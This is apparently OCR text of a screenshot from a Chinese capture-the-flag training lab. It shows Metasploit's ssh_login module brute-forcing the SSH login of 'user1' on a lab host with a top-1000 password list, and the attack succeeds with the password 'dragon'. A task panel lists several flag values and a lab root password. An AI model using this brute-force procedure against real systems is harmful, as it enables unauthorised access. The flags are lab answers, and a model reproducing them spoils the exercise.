 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v Ctrl+v 组合键
Ctrl+Alt+Delete
倒计时：00：23：30
延时
编辑拓扑
应用程序
位置
终端
星期一 16:42
1
root@kali: ~
user1@centos7:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
flag19{33407fdc8ce55aa1}
o the list of known hosts.
Last login: Thu Nov 12 22:53:14 2020 from 192.168.
00.101
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Display all 103 possibilities? (y or n)
msf auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/ssh/ssh_
use auxiliary/scanner/ssh/ssh_enumusers
use auxiliary/scanner/ssh/ssh_identify_pubkeys
use auxiliary/scanner/ssh/ssh_login
use auxiliary/scanner/ssh/ssh_login_pubkey
use auxiliary/scanner/ssh/ssh_version
msf auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.100.60
rhosts => 192.168.100.60
msf auxiliary(scanner/ssh/ssh_login) > set username user1
username => user1
msf auxiliary(scanner/ssh/ssh_login) > set pass_file /root/password-top1000.txt
pass_file => /root/password-top1000.txt
msf auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.100.60:22 - Success: 'user1:dragon' 'uid=1000(user1) gid=1000(user1)
groups=1000(user1) Linux centos7 3.10.0-1127.
.1.el7.x86_64 #1 SMP Tue Jun 23
15:46:38 UTC 2020 x86_64 x86_64 x86_64
"flag19" 1L, 25C
1,1
全部
[*] Command shell session 2 opened (202.1.1.20-125.16.50.101:0 -> 192.168.100.60
:22) at 2025-04-14 16:37:57 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) >
完成
项目指导
提交flag
实训任务
15、任务15
flag15{777777}
提交
flag1正确
16、任务16
flag16{5486ef0e33d7ec34}
提交
flag1正确
17、任务17
flag17{38b0b845490faadc}
提交
flag1正确
18、任务18
flag18{71cd5d36e8c32175}
提交
flag1正确
19、任务19
请输入flag
提交